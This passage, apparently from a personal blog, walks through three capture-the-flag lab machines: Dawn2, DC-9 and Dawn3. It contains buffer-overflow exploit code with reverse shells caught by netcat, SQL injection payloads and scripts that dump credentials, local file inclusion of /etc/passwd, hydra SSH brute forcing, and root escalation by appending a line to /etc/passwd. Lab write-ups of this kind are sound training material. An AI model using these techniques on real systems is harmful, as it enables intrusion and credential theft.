call espcommand (usingmsf-nasm_shell) and found one which have no protection!mona find -s "\xff\xd4" -m "dawn-BETA.exe", the address was 52501513 which is\x13\x15\x50\x52, so update my code on the next way to it contain the EIP after the crash and have slide to my shell code (msfvenomfor windows).1 2 3 4 5 6
... mybuffer = crash + eip + slide + shellcode2 + null session = socket.socket(socket.AF_INET, socket.SOCK_STREAM) session.connect((host,port)) session.send(mybuffer) ...
That work, and I have reverse shell from my windows machine.
- Root Shell: Since the exploit work, using
msfvenomfor making reverse shell for linux and update the python code, run that exploit against the target:
1
2
3
4
5
6
7
python2 ./bo1.py
[*] Buffer Overflow Attack - for Dawn
[*] Setup the server address and port number
[*] Creating the buffer payload
[*] Sending evil buffer...
<socket._socketobject object at 0x7faf832e51a0>
[*] Payload sent!
After that exploit have run we can see that on our other terminal we have reverse shell as root to that target machine, which mean we finish that dawn2:
1
2
3
4
5
nc -nvlp 443
listening on [any] 443 ...
connect to [192.168.45.247] from (UNKNOWN) [192.168.152.12] 51792
id
uid=0(root) gid=0(root) groups=0(root)
DC-9
Enumeration: run port scan with
rustscanand found only port 80 are open (also after we runwebenumfor web enumeration and runrustscanagains, we found also port 22). also runnmapagainst them and found that openssh are on 7.9p1 so it is not vulnerable, on the web found title example.com staff details welcome, so go for web enumeration.Web Enumeration: run
webenumagainst port 80 and found several web page that are based on php, run manual enumeration against each on firefox and using burp, found that on page search.php we can run search for users, so run “’ or ‘1’=’1” give us the all list, which indicate that this php web run with that search page SQL queries, since the injection work we going to enumerate it more.- SQL Assessment: run burp against that web and build bash code for run SQL queries against that target, I have cam up with the following:
post_sqli.sh, which ask for URL and parameter for POST query, that post contain the SQL query as hex value by using myascii2hexpython code, since I was able to using' or '1'='1as query, I have tried to update the code in such way that it will get SQL injection wordlist and run it against the target as loop with proxychains4 set:1
proxychains4 ./post_sqli_wordlist.sh http://192.168.152.209/search.php search ./sqlinjection.txt
then on burpsuite check what pages have longer value then the regular results, then found one page that his length was longer: 1315, so check that one hand using
hex2asciito convert the hex value back to ascii, found the following query work:'UNION ALL SELECT 1,2,3,4,5,6 --In that way we using 6 field which replay with several values (on our case 1,2,3,4,5 and 6), the values that we can see are 1,2 3,4,5,6 so we can use their position for the injection in such way that we can load relevant data back to the web such as users and passwords Please note, this is a better idea to run manual assessment, because that SQLi loop may be not ideal for finding the injection point for the most short and faster time. - SQL Injection: After we know what is the right query we can use for load data back we can start our SQLi that include several steps. step 1: get the databases name, this is important for us to know the used database and the other databases name as we move forwared:
select schema_name from iuformation_schema.schemata limit 2,1In my case I have found three databases:Staff,information_schema,users. Step 2: get the table names from information schema we need to run the follow SQL query,SELECT table_name FROM information_schema.tables, on our case since each field should get only one value we userlimit 1,1for limit it to the first field from the schema, so the query should look like as follow:SELECT table_name FROM information_schema.tables limit 1,1;since we need to change it every time for limit 2,1 and limit 3,1 and so on, I have to use loop technique, base and found that limit 76,1 (and 77,78) bring the following tables,StaffDetails,Users,UserDetails. Step 3: after we have the relevant databases names, table names we need to search the column name that we should use to get that data, since all column names can be found on information_schema.columns we use the same loop against that one for get that info.SELECT column_name FROM information_schema.columns limit 1,1;In mycase the loop was 788 (limit 788,1) which give me the following columns,username,password,id,firstname,lastname,username,password,reg_date. Step 4: after we have that all info we need to build the pieces together, first tried to get information from Users table and using username and password columnsSELECT Username from Users limit 1SELECT Password from Users limit 1that query give me the following results: admin:856f5de590ef37314e7c3bdf6f8a66dc we also know that there is the following databases, tables and relevant columns: databases: Staff, information_schema, users tables: StaffDetails, Users, UserDetails columns: username, password, reg_date, id, etc.. Again, the full query was: ‘UNION ALL SELECT 1,(SELECT Password from Staff.Users limit 1),3,4,5,6 – ‘ Note, after we know that right point we can create script that will be run for us, but still it have have understand how that work, we can do it manually in such way we can get that needed info more faster then just write infinite loop. Since we know there isusersdatabase, we can enumerate it too for get it’s users listed, the way to do that viaselectwithout change use of database (because we can’t do that on the web) is to run the following:SELECT username FROM users.UserDetailsSo on my case I have using the following in the script and using loop:1
for num1 in $(seq 1 100); do ./post_sqli.sh http://192.168.152.209/results.php search "'UNION ALL SELECT 1,(SELECT username FROM users.UserDetails limit $num1,1),(SELECT password FROM users.UserDetails limit $num1,1),4,5,6 --" | grep Name:|awk -F"Name: " '{print $2}'|awk -F"<br/>" '{print $1}';done
The output contain users and passwords, so we will save it for later.
Cred Cracking: Since we have the hash of admin user we can crack it for get the password, the first step is to identify the hash type, we can use hash-identifier, also we can use some on-line tool, after we know the type we can use hashcat or online tool like crack station:
admin:transorbital1Web Authenticated Assessment: Since we have the cred for admin we login to manage.php we found earlier, then we start to enumerate the site with our cookie after the authentication, we don’t found anything new except that on manage.php page it say below:
File does not existso we trying to go for LFI and run GET query to get it work, and soon we found the following work:curl -X GET "http://192.168.152.209/manage.php?file=../../../../../../../../etc/passwd" --cookie "PHPSESSID=pso66to2uns4ndu29eqpdafb3q"that query work and we have found the following users:marym,julied,fredf,barneyr,tomc,jerrym,wilmaf,bettyr,chandlerb,joeyt,rachelg,rossg,monicag,phoebeb,scoots,janitor,janitor2. Since some of them look like the same users we found earlier, we can trying to check the users and it’s creds against that target via ssh.Brute Forcing: we make list from the users and password we have so far, then we can use
ssborhydra(better ideal) for brute force the target:hydra -L ./users.txt -P ./passwords.txt 192.168.152.209 ssh -Ithe following users are found as ssh users and thire passwords:chandlerb:UrAG0D!,joeyt:Passw0rd,janitor:IlovepeepeeSSH Logining: Run on each user ssh for login, only with janitor found txt file that contain passwords:
/home/janitor/.secrets-for-putin/passwords-found-on-post-it-notes.txtadd all the password from that file to my local password file and run hydra again, found the following user:fredf:B4-Tru3-001login as that fredf user, found the flag, so we know that this user may be the right path.System Enumeration: Copy
linpeasto that target, but also run ls on the PATH, and runsudo -l, we found that fred can run the following as root: (root) NOPASSWD: /opt/devstuff/dist/test/test checking that test file found that this is binary file (run file command) /opt/devstuff/dist/test/test: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=28ba79c778f7402713aec6af319ee0fbaf3a8014, stripped run quick search on the directory and found test.py file that may be the non compiled version of that test binary file.Code Assessment: Read that python code we can see that the command should be as follow:
Usage: python test.py read appendwhich are the same output used for test binary file, so this is may mean that we can use it to read value from file and insert it to another file, on my case I am going to make cred file that contain passwd with password or without for userdummyand use that test binary to insert it to the real passwd, we can also test that first.- Privilage Escalation: run the following for make that mini passwd file: echo ‘dummy::0:0:dummy:/root:/bin/bash’ »/tmp/dummy then use test binary for append that data to the real passwd file: sudo /opt/devstuff/dist/test/test /tmp/dummy /etc/passwd run
su dummydidn’t work, so make another file that contain hash password: echo “hacked:$1$stef$ZYhbekI8UymZof5o8aY3A/:0:0:test:/root:/bin/bash” »/tmp/hacked please note that password can be create with openssl:openssl passwd -1 -salt stef test123then run sudo with test to insert it again: sudo /opt/devstuff/dist/test/test /tmp/hacked /etc/passwd the runsu hackedwork with test123 as password root@dc-9:/opt/devstuff# id uid=0(root) gid=0(root) groups=0(root)
Dawn3
Enumeration: run full port scan with
rustscanfound two port open, 2100 and 6812, run also nmap and found that the first one use for FTP which allow login as anonymouse.FTP Enumeration: trying to login that target with ftp using port 2100 found that we can login anonymous, also found dawn3.exe on that target, so download that file, since we have nothing alse we going to assessment aganst that exe file.
- Binary Assessment: run
winewith that dawn3.exe file, found that it start listener on port 6812, so start vm windows 7 with immunity debbuger and copy that file to that vm, create python code and start to over flow that binary, found that the break point is 524 and it also allow to insert more 500 byte after the EIP location, also we can see that the ESP are point to some location after the EIP location, so checking if we have JMP ESP using mona modules and found one that is “52501513”, so insert the EIP the following: “\x13\x15\x50\x52”, so on the final sending it contain the following:1 2 3 4 5
null = "\x90\x00#" eip = "\x13\x15\x50\x52" offset = "\x90" * 16 crash = "\x41" * 524 mybuffer = crash + eip + offset + linshell# +null
- Getting Shell: since all seeing seeing set, run the exploit against the vm machine with reverse shell for windows by using
msfvenom, this give us reverse shell from that vm windows machine: ``` └─$ python2 ./bo1.py [] Buffer Overflow Attack - for Dawn [] Setup the server address and port number [] Creating the buffer payload [] Sending evil buffer…
<socket._socketobject object at 0x7fd683bc01a0> [*] Pyload sent!
1
on the other terminal we have reverse shell:
└─$ nc -nvlp 443 listening on [any] 443 … connect to [192.168.126.32] from (UNKNOWN) [192.168.126.29] 49303 Microsoft Windows [Version 6.1.7601] Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\lab\Downloads>
1
2
5. Root Shell: run the exploit against the target by using also create reverse shell using msfvenom and run the exploit against the target:
└─$ python2 ./bo1.py [] Buffer Overflow Attack - for Dawn [] Setup the server address and port number [] Creating the buffer payload [] Sending evil buffer… <socket._socketobject object at 0x7fd683bc01a0> [*] Pyload sent!
1
The shell we get is root shell, so we finish up the machine very quikly.
└─$ nc -nvlp 443 listening on [any] 443 … connect to [192.168.45.247] from (UNKNOWN) [192.168.152.13] 53456 id uid=0(root) gid=0(root) groups=0(root) ```